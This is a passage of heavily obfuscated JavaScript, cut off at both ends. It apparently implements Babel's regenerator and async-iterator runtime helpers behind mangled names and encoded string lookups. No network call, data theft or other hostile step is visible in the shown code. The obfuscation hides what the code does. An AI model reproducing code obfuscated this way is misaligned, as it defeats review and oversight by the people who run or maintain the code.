E6k=fW(IH,[WJ()[Ah(Vf)](fq,rv,Mb,OZ),k6k[XB()[gb(sb)].apply(null,[Oq,js,Uq,E7])],Xn()[JY(qv)].call(null,T3,xz,EE),FEk[Xn()[JY(qv)](T3,xz,wX({}))]]),wN.pop(),E6k;}z3(tw()[I1(VV)](T3,wX(vv),sX,cf,fq,JAk),k6k[XB()[gb(sO)].call(null,JAk,Pm,bs,cb)])&&(Ytk=YOk,FEk[Vx()[cB(Aq)](Zf,TO,Af,Xr)]=tw()[I1(VV)].apply(null,[b7,tZ,sX,cf,JB,JAk]),FEk[XB()[gb(sb)](Oq,js,Ew,E7)]=k6k[XB()[gb(sb)](Oq,js,qV,E7)]);}wN.pop();};}function rjk(Fmk,lBk){wN.push(Y9);var fsk=lBk[Vx()[cB(Aq)].call(null,fm,TO,wX(wX({})),Gj)];var MBk=Fmk[z3(typeof Xn()[JY(bs)],jp('',[][[]]))?Xn()[JY(js)](DIk,HF,wX(f7)):Xn()[JY(fZ)](Z9,xr,AV)][fsk];if(z3(MBk,zxk)){var gvk;return lBk[Vx()[cB(fZ)](Lt,dLk,Vw,mX)]=null,z3(tw()[I1(VV)].apply(null,[DE,wX(wX(vv)),sX,cf,gB,Ud]),fsk)&&Fmk[Xn()[JY(fZ)](Z9,xr,wX(wX({})))][WJ()[Ah(Is)].call(null,DB,gx,XZ,WR)]&&(lBk[Vx()[cB(Aq)](DE,TO,wX(wX([])),Gj)]=z3(typeof WJ()[Ah(Z3)],jp('',[][[]]))?WJ()[Ah(sO)](H1,P6,wX(wX(vv)),MKk):WJ()[Ah(Is)].apply(null,[DB,Sq,Vv,WR]),lBk[XB()[gb(sb)].apply(null,[Sj,js,Wj,E7])]=zxk,rjk(Fmk,lBk),z3(tw()[I1(VV)](wU,wX([]),sX,cf,gB,Ud),lBk[Vx()[cB(Aq)](Cr,TO,Lt,Gj)]))||pj(WJ()[Ah(Is)](DB,Vf,Is,WR),fsk)&&(lBk[Vx()[cB(Aq)].apply(null,[Jv,TO,Xx,Gj])]=z3(typeof tw()[I1(Ab)],jp([],[][[]]))?tw()[I1(js)](EE,Wj,G8k,Bx,U9,H1):tw()[I1(VV)](bs,Zf,sX,cf,jc,Ud),lBk[XB()[gb(sb)](Sj,js,Ls,E7)]=new (dl[WJ()[Ah(Af)](tkk,AV,YJ,fd)])(jp(jp(nx()[KB(mP)].call(null,gr,b7,jR,sw),fsk),nx()[KB(Is)](gB,fZ,hh,M9)))),wN.pop(),gvk=htk,gvk;}var Msk=mG(Nl,[MBk,Fmk[pj(typeof Xn()[JY(Af)],'undefined')?Xn()[JY(fZ)].apply(null,[Z9,xr,Zf]):Xn()[JY(js)].apply(null,[P6,Vw,Ab])],lBk[pj(typeof XB()[gb(f7)],jp([],[][[]]))?XB()[gb(sb)].call(null,Sj,js,nE,E7):XB()[gb(mV)](Fv,zV,Pf,hZ)]]);if(z3(pj(typeof tw()[I1(Vf)],jp([],[][[]]))?tw()[I1(VV)].apply(null,[Lt,mx,sX,cf,JB,Ud]):tw()[I1(js)](sE,wX(wX(f7)),Lf,Eb,IE,zV),Msk[z3(typeof XB()[gb(Ew)],'undefined')?XB()[gb(mV)](QV,xKk,d1,px):XB()[gb(sO)].apply(null,[Ud,Pm,cr,cb])])){var sxk;return lBk[Vx()[cB(Aq)](sE,TO,Wr,Gj)]=z3(typeof tw()[I1(sw)],'undefined')?tw()[I1(js)](YJ,sE,lD,VMk,sw,Ss):tw()[I1(VV)](wX(wX({})),wX(vv),sX,cf,js,Ud),lBk[XB()[gb(sb)].call(null,Sj,js,Zf,E7)]=Msk[XB()[gb(sb)](Sj,js,T1,E7)],lBk[Vx()[cB(fZ)](wX(wX([])),dLk,Cv,mX)]=null,wN.pop(),sxk=htk,sxk;}var ZVk=Msk[pj(typeof XB()[gb(js)],jp(Xn()[JY(mV)](S1,rC,qV),[][[]]))?XB()[gb(sb)](Sj,js,gf,E7):XB()[gb(mV)](dZ,TV,Sx,rF)];var qqk;return qqk=ZVk?ZVk[Xn()[JY(qv)](T3,nX,wX(wX({})))]?(lBk[Fmk[WJ()[Ah(qv)](PTk,Yf,Q9,OG)]]=ZVk[WJ()[Ah(Vf)](fq,wU,cr,VJ)],lBk[pj(typeof Ds()[Mr(tB)],jp([],[][[]]))?Ds()[Mr(Mf)](Pm,WU,Slk,qV,rE):Ds()[Mr(f7)](Z5k,dE,rf,wX(vv),Sq)]=Fmk[Xn()[JY(kE)](Lt,kX,wX({}))],pj(WJ()[Ah(Is)](DB,wX(wX(f7)),jc,WR),lBk[Vx()[cB(Aq)](wX([]),TO,wX([]),Gj)])&&(lBk[Vx()[cB(Aq)](js,TO,ct,Gj)]=Ds()[Mr(Mf)](Pm,WU,Slk,KX,BO),lBk[pj(typeof XB()[gb(pB)],'undefined')?XB()[gb(sb)](Sj,js,wU,E7):XB()[gb(mV)](SZ,x4k,wB,DQk)]=zxk),lBk[pj(typeof Vx()[cB(Sq)],'undefined')?Vx()[cB(fZ)](Pm,dLk,gx,mX):Vx()[cB(f7)].call(null,wX(vv),W5k,wX(vv),dLk)]=null,htk):ZVk:(lBk[Vx()[cB(Aq)](Aq,TO,mx,Gj)]=tw()[I1(VV)].apply(null,[bs,Gz,sX,cf,Vw,Ud]),lBk[z3(typeof XB()[gb(XZ)],'undefined')?XB()[gb(mV)](Sq,F7,kE,Agk):XB()[gb(sb)](Sj,js,Cr,E7)]=new (dl[WJ()[Ah(Af)].call(null,tkk,wX(wX(f7)),cr,fd)])(Xn()[JY(Yf)].apply(null,[wf,ZJ,Ab])),lBk[Vx()[cB(fZ)](wX(wX(f7)),dLk,Z3,mX)]=null,htk),wN.pop(),qqk;}fmk[Vx()[cB(Pm)](SZ,Lq,x6,xI)]=Esk;fqk(kwk,WJ()[Ah(T3)](Rc,gf,sE,ws),fW(IH,[WJ()[Ah(Vf)].call(null,fq,wX(wX(vv)),js,zj),Esk,tw()[I1(Pm)](Wj,wX([]),VV,DHk,vv,f9),wX(vv)]));fqk(Esk,WJ()[Ah(T3)](Rc,wP,rE,ws),fW(IH,[WJ()[Ah(Vf)].call(null,fq,wX(wX(f7)),wX(wX(f7)),zj),fmk,tw()[I1(Pm)](SZ,gt,VV,DHk,L9,f9),wX(vv)]));fmk[Vx()[cB(T1)](sX,HE,wX({}),Jz)]=X1k(Esk,ABk,WJ()[Ah(bV)](Mb,wX({}),JB,g6));lsk[nx()[KB(qv)](U9,kv,wz,wX(wX([])))]=function(V9k){wN.push(WO);var rBk=KG(Xn()[JY(P6)](Wp,v5k,P6),typeof V9k)&&V9k[WJ()[Ah(T3)].apply(null,[Rc,Q9,wX(wX(vv)),If])];var Axk;return Axk=wX(wX(rBk))&&(z3(rBk,fmk)||z3(WJ()[Ah(bV)].apply(null,[Mb,Aq,Lt,Gp]),rBk[Vx()[cB(T1)](wX([]),HE,sb,Yc)]||rBk[WJ()[Ah(nE)](pB,wX(wX({})),gx,Xq)])),wN.pop(),Axk;};lsk[nx()[KB(Yf)](Ew,CB,c3,T1)]=function(KVk){wN.push(xx);dl[nx()[KB(Mf)].call(null,Sq,I9,UJ,VV)][nx()[KB(kE)](dw,sw,b3,sw)]?dl[nx()[KB(Mf)](sE,I9,UJ,Af)][pj(typeof nx()[KB(T1)],jp([],[][[]]))?nx()[KB(kE)](Xm,sw,b3,Vw):nx()[KB(M9)](jc,Wv,Hb,wX(wX(f7)))](KVk,Esk):(KVk[Vx()[cB(qv)](Uf,sE,Vw,jC)]=Esk,X1k(KVk,ABk,WJ()[Ah(bV)].call(null,Mb,Vv,Is,wG)));KVk[Vx()[cB(Pm)](Vv,Lq,km,bU)]=dl[z3(typeof nx()[KB(rv)],jp('',[][[]]))?nx()[KB(M9)](tB,bx,ww,wX(wX({}))):nx()[KB(Mf)](wX(wX([])),I9,UJ,wX({}))][Vx()[cB(nE)](YJ,gt,Z3,ps)](kwk);var Mtk;return wN.pop(),Mtk=KVk,Mtk;};lsk[WJ()[Ah(DB)](AO,wX(wX(vv)),RIk,cw)]=function(Nj){return mG.apply(this,[Cg,arguments]);};tEk(Gtk[Vx()[cB(Pm)].call(null,Gw,Lq,mx,xI)]);X1k(Gtk[Vx()[cB(Pm)](nE,Lq,wX(wX({})),xI)],dVk,function(){return mG.apply(this,[tL,arguments]);});lsk[nx()[KB(bV)](Jv,nE,Hz,wX({}))]=Gtk;lsk[XB()[gb(Vf)].call(null,zm,sX,VV,L9)]=function(zbk,O1k,Uxk,dtk,jjk){wN.push(mHk);z3(tV(vv),jjk)&&(jjk=dl[Xn()[JY(DB)](N5k,cO,qv)]);var PBk=new Gtk(RZk(zbk,O1k,Uxk,dtk),jjk);var Rjk;return Rjk=lsk[nx()[KB(qv)](wX({}),kv,EIk,Is)](O1k)?PBk:PBk[Ds()[Mr(Mf)](Pm,FP,Slk,sE,Zf)]()[WJ()[Ah(T1)].apply(null,[XQk,gt,T3,Hs])](function(Umk){var G1k;wN.push(MAk);return G1k=Umk[Xn()[JY(qv)](T3,fN,M9)]?Umk[z3(typeof WJ()[Ah(wU)],'undefined')?WJ()[Ah(sO)](Yr,rE,wX(wX([])),nt):WJ()[Ah(Vf)].apply(null,[fq,DE,M9,Y4k])]:PBk[Ds()[Mr(Mf)].call(null,Pm,n9,Slk,kE,Gw)](),wN.pop(),G1k;}),wN.pop(),Rjk;};tEk(kwk);X1k(kwk,ABk,Vx()[cB(Yf)](sE,CB,DB,Uj));X1k(kwk,QEk,function(){return mG.apply(this,[fk,arguments]);});X1k(kwk,nx()[KB(DB)](Iv,M9,lY,wX(vv)),function(){return z9k.apply(this,[HS,arguments]);});lsk[Xn()[JY(gx)].call(null,Lgk,p3,Iv)]=function(v6k){return z9k.apply(this,[wH,arguments]);};lsk[Ds()[Mr(M9)](YJ,E2,Wm,js,km)]=kvk;Wxk[Vx()[cB(Pm)](fm,Lq,Mb,xI)]=fW(IH,[WJ()[Ah(T3)](Rc,M9,d1,ws),Wxk,z3(typeof Xn()[JY(U9)],jp([],[][[]]))?Xn()[JY(js)](Nv,b9,Cr):Xn()[JY(bV)].apply(null,[z0k,v6,kE]),function Kbk(PEk){wN.push(F5k);if(this[nx()[KB(Gw)](wX(wX(vv)),JB,kd,VV)]=vv,this[Ds()[Mr(Mf)].call(null,Pm,VX,Slk,XZ,AV)]=vv,this[Vx()[cB(L9)].apply(null,[wP,Mf,Iv,vP])]=this[nx()[KB(L9)].apply(null,[bs,Z9,Sc,Iv])]=zxk,this[Xn()[JY(qv)].call(null,T3,WX,qV)]=wX(f7),this[Vx()[cB(fZ)](T3,dLk,js,GP)]=null,this[Vx()[cB(Aq)].apply(null,[gt,TO,Sq,bj])]=Ds()[Mr(Mf)].apply(null,[Pm,VX,Slk,f7,Uq]),this[XB()[gb(sb)](cJ,js,d1,E7)]=zxk,this[nx()[KB(KX)](fZ,Hq,Sz,Uf)][Ds()[Mr(VV)](mV,N6,nKk,ct,gx)](Vxk),wX(PEk))for(var Rvk in this)z3(nx()[KB(x6)].apply(null,[fZ,Vf,YG,wB]),Rvk[Vx()[cB(fq)].call(null,fZ,pB,wX(f7),Rz)](Y7[Wr]))&&ksk.call(this,Rvk)&&wX(dl[XB()[gb(VV)](gU,sX,Jv,Am)](Xj(Rvk[pj(typeof Vx()[cB(SZ)],'undefined')?Vx()[cB(bV)](AV,qV,Gz,nX):Vx()[cB(f7)].apply(null,[gr,M9,Vw,D9])](f7))))&&(this[Rvk]=zxk);wN.pop();},tw()[I1(x6)](f7,wX(f7),Pm,kq,Xx,nLk),function(){return z9k.apply(this,[P8,arguments]);},tw()[I1(Vf)].call(null,JB,JB,nE,vlk,mP,qZ),function SPk(hjk){wN.push(mF);if(this[Xn()[JY(qv)](T3,zP,rx)])throw hjk;var Wtk=this;function Uqk(Ixk,JBk){wN.push(J4k);TZk[pj(typeof XB()[gb(dw)],'undefined')?XB()[gb(sO)].call(null,bf,Pm,cE,cb):XB()[gb(mV)].apply(null,[Yw,H1,Cv,w9])]=tw()[I1(VV)](JB,cE,sX,cf,Xm,bf);TZk[XB()[gb(sb)].call(null,n1,js,sO,E7)]=hjk;Wtk[Ds()[Mr(Mf)](Pm,F0k,Slk,km,Mf)]=Ixk;JBk&&(Wtk[Vx()[cB(Aq)].call(null,sb,TO,wX([]),WD)]=Ds()[Mr(Mf)].apply(null,[Pm,F0k,Slk,wX({}),sb]),Wtk[XB()[gb(sb)](n1,js,Cv,E7)]=zxk);var I9k;return wN.pop(),I9k=wX(wX(JBk)),I9k;}for(var KEk=lb(this[nx()[KB(KX)](T1,Hq,qU,DE)][Vx()[cB(vv)].apply(null,[Af,rx,wX({}),kR])],f7);jO(KEk,Y7[Wr]);--KEk){var lVk=this[nx()[KB(KX)].apply(null,[P6,Hq,qU,vv])][KEk],TZk=lVk[Vx()[cB(Is)].apply(null,[L9,Uq,wP,mHk])];if(z3(Vx()[cB(KX)](wB,km,Gw,Db),lVk[Ds()[Mr(x6)].call(null,YJ,Ts,tf,qV,Yf)])){var m6k;return m6k=Uqk(WJ()[Ah(Gw)](Jv,dw,gf,RW)),wN.pop(),m6k;}if(z5k(lVk[Ds()[Mr(x6)].apply(null,[YJ,Ts,tf,sX,gx])],this[nx()[KB(Gw)](Mf,JB,Z7,Gz)])){var sBk=ksk.call(lVk,WJ()[Ah(Yf)].apply(null,[pq,XZ,cr,I8k])),jBk=ksk.call(lVk,Vx()[cB(mP)].apply(null,[Xx,fq,qV,NZ]));if(sBk&&jBk){if(zR(this[nx()[KB(Gw)].apply(null,[Cr,JB,Z7,Ew])],lVk[WJ()[Ah(Yf)].apply(null,[pq,Xm,vv,I8k])])){var sqk;return sqk=Uqk(lVk[WJ()[Ah(Yf)].apply(null,[pq,wP,mV,I8k])],wX(vv)),wN.pop(),sqk;}if(zR(this[nx()[KB(Gw)](Aq,JB,Z7,Jv)],lVk[Vx()[cB(mP)](wX([]),fq,wX(vv),NZ)])){var pPk;return pPk=Uqk(lVk[Vx()[cB(mP)].call(null,wX([]),fq,T3,NZ)]),wN.pop(),pPk;}}else if(sBk){if(zR(this[nx()[KB(Gw)](wX(wX(vv)),JB,Z7,gB)],lVk[WJ()[Ah(Yf)](pq,sw,wX(wX(vv)),I8k)])){var DZk;return DZk=Uqk(lVk[WJ()[Ah(Yf)](pq,qV,Iv,I8k)],wX(vv)),wN.pop(),DZk;}}else{if(wX(jBk))throw new (dl[Vx()[cB(P6)](Wr,dE,Ls,hW)])(Xn()[JY(Gw)].call(null,L9,AJ,tB));if(zR(this[nx()[KB(Gw)].call(null,wX([]),JB,Z7,Vv)],lVk[Vx()[cB(mP)](Nx,fq,wX(vv),NZ)])){var Qtk;return Qtk=Uqk(lVk[pj(typeof Vx()[cB(sw)],'undefined')?Vx()[cB(mP)](Iv,fq,wX(wX(vv)),NZ):Vx()[cB(f7)](EE,lf,tZ,vx)]),wN.pop(),Qtk;}}}}wN.pop();},Ds()[Mr(Vf)].call(null,YJ,zm,KX,Iv,AV),function Iwk(tOk,wZk){wN.push(bv);for(var Btk=lb(this[nx()[KB(KX)](wX(wX(vv)),Hq,g0k,XZ)][Vx()[cB(vv)](U9,rx,wU,I8k)],f7);jO(Btk,Y7[Wr]);--Btk){var msk=this[nx()[KB(KX)](xE,Hq,g0k,wX(f7))][Btk];if(z5k(msk[Ds()[Mr(x6)](YJ,cgk,tf,KX,Ab)],this[nx()[KB(Gw)](wX(wX({})),JB,sB,Pf)])&&ksk.call(msk,Vx()[cB(mP)].apply(null,[L9,fq,js,SF]))&&zR(this[z3(typeof nx()[KB(Mf)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[Vf,mV,QZ,wX(wX(vv))]):nx()[KB(Gw)](wX(wX([])),JB,sB,f7)],msk[Vx()[cB(mP)](bV,fq,fm,SF)])){var XZk=msk;break;}}XZk&&(z3(Vx()[cB(DB)](BO,Jv,wX(f7),jf),tOk)||z3(WJ()[Ah(km)](hs,Mb,Mb,VQk),tOk))&&z5k(XZk[pj(typeof Ds()[Mr(vv)],jp(Xn()[JY(mV)].apply(null,[S1,g7,Pf]),[][[]]))?Ds()[Mr(x6)].call(null,YJ,cgk,tf,tB,sX):Ds()[Mr(f7)](qlk,VLk,n1,Uf,gt)],wZk)&&z5k(wZk,XZk[Vx()[cB(mP)](xs,fq,Aq,SF)])&&(XZk=null);var Mxk=XZk?XZk[Vx()[cB(Is)].call(null,BO,Uq,dw,KE)]:{};Mxk[XB()[gb(sO)](cgk,Pm,js,cb)]=tOk;Mxk[XB()[gb(sb)].call(null,R1,js,mV,E7)]=wZk;var h1k;return h1k=XZk?(this[Vx()[cB(Aq)](AV,TO,wX(wX(f7)),tAk)]=Ds()[Mr(Mf)].apply(null,[Pm,p4k,Slk,Lt,Wr]),this[Ds()[Mr(Mf)](Pm,p4k,Slk,Ls,Mb)]=XZk[Vx()[cB(mP)](wP,fq,Gz,SF)],htk):this[tw()[I1(M9)](Wr,Xx,sO,KKk,b7,Mt)](Mxk),wN.pop(),h1k;},tw()[I1(M9)].call(null,vv,bV,sO,KKk,T3,f9),function Dmk(nqk,JZk){wN.push(F0k);if(z3(tw()[I1(VV)](fZ,wX(vv),sX,cf,M9,TF),nqk[z3(typeof XB()[gb(dw)],jp(Xn()[JY(mV)](S1,jf,sX),[][[]]))?XB()[gb(mV)](CE,cMk,rv,wCk):XB()[gb(sO)].apply(null,[TF,Pm,EE,cb])]))throw nqk[XB()[gb(sb)].call(null,nv,js,pB,E7)];z3(Vx()[cB(DB)].call(null,nE,Jv,Sx,kd),nqk[XB()[gb(sO)](TF,Pm,Uf,cb)])||z3(WJ()[Ah(km)].call(null,hs,f7,Nx,dIk),nqk[XB()[gb(sO)].call(null,TF,Pm,Uf,cb)])?this[Ds()[Mr(Mf)](Pm,x4k,Slk,sw,XO)]=nqk[XB()[gb(sb)].call(null,nv,js,Lt,E7)]:z3(WJ()[Ah(Is)].call(null,DB,sO,wX(wX(f7)),zD),nqk[XB()[gb(sO)](TF,Pm,Xm,cb)])?(this[WJ()[Ah(gx)](Ls,sb,XZ,kd)]=this[z3(typeof XB()[gb(bs)],'undefined')?XB()[gb(mV)](EE,hb,Mb,Fb):XB()[gb(sb)](nv,js,Vv,E7)]=nqk[XB()[gb(sb)](nv,js,Vw,E7)],this[Vx()[cB(Aq)](wX(wX(f7)),TO,Sq,sP)]=pj(typeof WJ()[Ah(sb)],jp('',[][[]]))?WJ()[Ah(Is)](DB,Jv,Uf,zD):WJ()[Ah(sO)].apply(null,[Nkk,gr,Vw,nq]),this[Ds()[Mr(Mf)](Pm,x4k,Slk,DE,Ew)]=WJ()[Ah(Gw)].call(null,Jv,js,Lt,x3)):z3(Xn()[JY(KX)](YJ,K3,x6),nqk[XB()[gb(sO)](TF,Pm,L9,cb)])&&JZk&&(this[Ds()[Mr(Mf)].call(null,Pm,x4k,Slk,vv,tZ)]=JZk);var gmk;return wN.pop(),gmk=htk,gmk;},WJ()[Ah(Jv)].apply(null,[HE,cr,P6,xn]),function x6k(C9k){wN.push(UF);for(var BVk=lb(this[nx()[KB(KX)](JB,Hq,Gh,fZ)][Vx()[cB(vv)].call(null,bV,rx,b7,I3)],Y7[js]);jO(BVk,Y7[Wr]);--BVk){var HVk=this[z3(typeof nx()[KB(pB)],jp([],[][[]]))?nx()[KB(M9)](wX(wX([])),lr,jE,wX([])):nx()[KB(KX)].call(null,kE,Hq,Gh,VV)][BVk];if(z3(HVk[Vx()[cB(mP)](sX,fq,wX(vv),mb)],C9k)){var vqk;return this[z3(typeof tw()[I1(VV)],jp([],[][[]]))?tw()[I1(js)](Af,XZ,mCk,rm,Lt,LE):tw()[I1(M9)].call(null,gf,XZ,sO,KKk,sX,zv)](HVk[Vx()[cB(Is)](M9,Uq,dw,QTk)],HVk[WJ()[Ah(kE)](Z3,T3,wX([]),hm)]),wN.pop(),Vxk(HVk),vqk=htk,vqk;}}wN.pop();},nx()[KB(km)].call(null,sE,hLk,pJ,Gw),function Cmk(cxk){wN.push(MCk);for(var B6k=lb(this[nx()[KB(KX)](xE,Hq,QW,ct)][Vx()[cB(vv)](wX(wX([])),rx,wX(wX({})),m6)],Y7[js]);jO(B6k,vv);--B6k){var pZk=this[z3(typeof nx()[KB(Gz)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[Wj,WMk,FQk,YJ]):nx()[KB(KX)].apply(null,[xE,Hq,QW,sw])][B6k];if(z3(pZk[Ds()[Mr(x6)].apply(null,[YJ,p1,tf,fq,tZ])],cxk)){var OZk=pZk[Vx()[cB(Is)](Af,Uq,Af,ZQk)];if(z3(tw()[I1(VV)](Vv,fZ,sX,cf,Vv,p1),OZk[XB()[gb(sO)](p1,Pm,jc,cb)])){var P6k=OZk[XB()[gb(sb)](zs,js,U9,E7)];Vxk(pZk);}var Q1k;return wN.pop(),Q1k=P6k,Q1k;}}throw new (dl[Vx()[cB(P6)](Pf,dE,Mb,nc)])(Vx()[cB(gx)](Cv,Pf,qv,JG));},WJ()[Ah(rv)].call(null,t7,wX(wX(f7)),XO,cj),function RPk(x7k,Svk,Atk){wN.push(MMk);this[Vx()[cB(fZ)].call(null,bs,dLk,wX({}),YW)]=fW(IH,[pj(typeof Xn()[JY(jc)],jp([],[][[]]))?Xn()[JY(fZ)](Z9,UD,wX([])):Xn()[JY(js)](HO,Hw,Mf),kvk(x7k),WJ()[Ah(qv)].apply(null,[PTk,km,cE,XU]),Svk,Xn()[JY(kE)].call(null,Lt,BLk,rv),Atk]);z3(Ds()[Mr(Mf)](Pm,bB,Slk,YJ,Vf),this[Vx()[cB(Aq)].apply(null,[T1,TO,cE,HAk])])&&(this[XB()[gb(sb)].apply(null,[Eq,js,sE,E7])]=zxk);var Amk;return wN.pop(),Amk=htk,Amk;}]);var H7k;return wN.pop(),H7k=lsk,H7k;};var Ftk=function(qZk){"@babel/helpers - typeof";wN.push(NLk);Ftk=KG(Xn()[JY(P6)].call(null,Wp,Sn,gf),typeof dl[Xn()[JY(x6)](XX,YP,gt)])&&KG(Vx()[cB(jc)](L9,KE,x6,dp),typeof dl[z3(typeof Xn()[JY(Gz)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[dw,hD,xs]):Xn()[JY(x6)](XX,YP,Af)][Xn()[JY(fZ)].apply(null,[Z9,df,bs])])?function(cEk){return z9k.apply(this,[kg,arguments]);}:function(N9k){return z9k.apply(this,[X0,arguments]);};var Cwk;return wN.pop(),Cwk=Ftk(qZk),Cwk;};var jGk=function(){"use strict";var kxk=function(Xtk,kZk,zZk){return fW.apply(this,[Ug,arguments]);};var nVk=function(ZOk,Vbk,rxk,cmk){wN.push(r5k);var WPk=Vbk&&XY(Vbk[z3(typeof Vx()[cB(Wj)],jp([],[][[]]))?Vx()[cB(f7)](wX({}),qlk,Yf,vb):Vx()[cB(Pm)].apply(null,[sE,Lq,DE,TCk])],mEk)?Vbk:mEk;var qxk=dl[nx()[KB(Mf)](fm,I9,jC,wX({}))][Vx()[cB(nE)](XO,gt,Zf,Tm)](WPk[pj(typeof Vx()[cB(Cv)],jp('',[][[]]))?Vx()[cB(Pm)].apply(null,[xE,Lq,gt,TCk]):Vx()[cB(f7)].apply(null,[RIk,pZ,wX([]),p0k])]);var pbk=new Qwk(cmk||[]);nvk(qxk,WJ()[Ah(fZ)](XO,gr,Ew,Pd),fW(IH,[WJ()[Ah(Vf)](fq,JB,Z9,rJ),smk(ZOk,rxk,pbk)]));var xtk;return wN.pop(),xtk=qxk,xtk;};var mEk=function(){};var Jbk=function(){};var WZk=function(){};var ftk=function(xmk,wmk){function Wsk(vBk,hmk,fZk,lPk){wN.push(F0k);var gPk=z9k(jQ,[xmk[vBk],xmk,hmk]);if(pj(z3(typeof tw()[I1(Wr)],'undefined')?tw()[I1(js)](KX,XZ,YO,WO,gB,JF):tw()[I1(VV)](Sx,sE,sX,cf,nE,TF),gPk[XB()[gb(sO)](TF,Pm,f7,cb)])){var Sxk=gPk[XB()[gb(sb)].apply(null,[nv,js,Mb,E7])],z1k=Sxk[WJ()[Ah(Vf)](fq,wX(f7),SZ,G3)];var jVk;return jVk=z1k&&KG(Xn()[JY(nE)].call(null,CB,qZ,wX({})),Ftk(z1k))&&Htk.call(z1k,WJ()[Ah(KX)].apply(null,[Wj,Pf,Z9,Mc]))?wmk[nx()[KB(fZ)](Ls,rD,Ud,Pf)](z1k[WJ()[Ah(KX)](Wj,wX(wX({})),Pm,Mc)])[WJ()[Ah(T1)](XQk,Q9,f7,Q4k)](function(Pvk){wN.push(dMk);Wsk(Ds()[Mr(Mf)](Pm,cN,Slk,Vv,f7),Pvk,fZk,lPk);wN.pop();},function(P7k){wN.push(U7);Wsk(z3(typeof tw()[I1(nE)],'undefined')?tw()[I1(js)].call(null,Pm,KX,AE,Rq,L9,Cx):tw()[I1(VV)](AV,DB,sX,cf,YJ,b4k),P7k,fZk,lPk);wN.pop();}):wmk[nx()[KB(fZ)](wX(wX(vv)),rD,Ud,wX(wX({})))](z1k)[WJ()[Ah(T1)](XQk,cE,T1,Q4k)](function(N6k){wN.push(nD);Sxk[WJ()[Ah(Vf)](fq,Aq,sX,qZ)]=N6k,fZk(Sxk);wN.pop();},function(BOk){wN.push(pkk);var b7k;return b7k=Wsk(tw()[I1(VV)](wX({}),Ls,sX,cf,Zf,sQk),BOk,fZk,lPk),wN.pop(),b7k;}),wN.pop(),jVk;}lPk(gPk[XB()[gb(sb)].call(null,nv,js,A7,E7)]);wN.pop();}wN.push(F4k);var EEk;nvk(this,pj(typeof WJ()[Ah(SZ)],jp('',[][[]]))?WJ()[Ah(fZ)](XO,Ls,Mb,mLk):WJ()[Ah(sO)](mZ,wX([]),sb,IB),fW(IH,[WJ()[Ah(Vf)](fq,U9,Zf,gX),function hZk(w9k,U7k){var NVk=function(){return new wmk(function(JEk,PPk){Wsk(w9k,U7k,JEk,PPk);});};wN.push(Ew);var E7k;return E7k=EEk=EEk?EEk[WJ()[Ah(T1)](XQk,Pf,Iv,HE)](NVk,NVk):NVk(),wN.pop(),E7k;}]));wN.pop();};var zVk=function(GEk){return fW.apply(this,[wk,arguments]);};var bqk=function(LZk){return fW.apply(this,[HS,arguments]);};var Qwk=function(vjk){wN.push(pV);this[nx()[KB(KX)].call(null,Iv,Hq,Dz,Ab)]=[fW(IH,[Ds()[Mr(x6)](YJ,Nb,tf,Vf,DB),Vx()[cB(KX)].call(null,wX({}),km,gf,K0k)])],vjk[Ds()[Mr(VV)](mV,IIk,nKk,Zf,f7)](zVk,this),this[Xn()[JY(bV)](z0k,gO,xs)](wX(vv));wN.pop();};var Zmk=function(rVk){wN.push(U1);if(rVk||z3(Xn()[JY(mV)].call(null,S1,Tm,gx),rVk)){var E9k=rVk[nBk];if(E9k){var QVk;return wN.pop(),QVk=E9k.call(rVk),QVk;}if(KG(Xn()[JY(P6)].call(null,Wp,xCk,YJ),typeof rVk[Ds()[Mr(Mf)](Pm,Ikk,Slk,tB,xE)])){var YPk;return wN.pop(),YPk=rVk,YPk;}if(wX(dl[pj(typeof XB()[gb(XZ)],'undefined')?XB()[gb(VV)].apply(null,[Cs,sX,pB,Am]):XB()[gb(mV)].apply(null,[wP,TLk,A7,jE])](rVk[Vx()[cB(vv)](wX([]),rx,cr,Zh)]))){var wxk=T9(f7),Pmk=function ctk(){wN.push(Qb);for(;zR(++wxk,rVk[Vx()[cB(vv)].call(null,gr,rx,wX(wX(vv)),U3)]);)if(Htk.call(rVk,wxk)){var FPk;return ctk[WJ()[Ah(Vf)].apply(null,[fq,Z9,sX,AT])]=rVk[wxk],ctk[Xn()[JY(qv)](T3,O3,wX(wX(f7)))]=wX(f7),wN.pop(),FPk=ctk,FPk;}ctk[WJ()[Ah(Vf)](fq,tZ,ct,AT)]=mVk;ctk[Xn()[JY(qv)].call(null,T3,O3,rv)]=wX(vv);var b9k;return wN.pop(),b9k=ctk,b9k;};var Xqk;return Xqk=Pmk[Ds()[Mr(Mf)](Pm,Ikk,Slk,wX(f7),Cv)]=Pmk,wN.pop(),Xqk;}}throw new (dl[WJ()[Ah(Af)].call(null,tkk,Gz,U9,Wlk)])(jp(Ftk(rVk),z3(typeof nx()[KB(IE)],'undefined')?nx()[KB(M9)].apply(null,[km,Wv,jE,bs]):nx()[KB(T1)](Cr,cE,Mj,Sq)));};wN.push(rLk);jGk=function btk(){return lqk;};var mVk;var lqk={};var bVk=dl[pj(typeof nx()[KB(Gw)],jp('',[][[]]))?nx()[KB(Mf)](bV,I9,Fw,Mf):nx()[KB(M9)].call(null,AV,rlk,HX,Ab)][Vx()[cB(Pm)].call(null,Ew,Lq,cr,Ws)];var Htk=bVk[XB()[gb(T3)](ZQk,x6,Uq,Zb)];var nvk=dl[nx()[KB(Mf)](wX(f7),I9,Fw,wX(wX(f7)))][z3(typeof Vx()[cB(wU)],jp('',[][[]]))?Vx()[cB(f7)](wX({}),qD,d1,Bm):Vx()[cB(Af)](SZ,vr,wX(vv),BV)]||function(cVk,vvk,t6k){return z9k.apply(this,[jI,arguments]);};var zsk=KG(Xn()[JY(P6)].apply(null,[Wp,OCk,vv]),typeof dl[Xn()[JY(x6)](XX,wlk,Yf)])?dl[Xn()[JY(x6)].apply(null,[XX,wlk,pB])]:{};var nBk=zsk[z3(typeof Xn()[JY(sw)],'undefined')?Xn()[JY(js)](sD,CD,mV):Xn()[JY(fZ)].apply(null,[Z9,Bs,wX({})])]||(z3(typeof Xn()[JY(jc)],jp('',[][[]]))?Xn()[JY(js)](O1,Nq,fq):Xn()[JY(L9)](Sx,tj,Ew));var RVk=zsk[z3(typeof 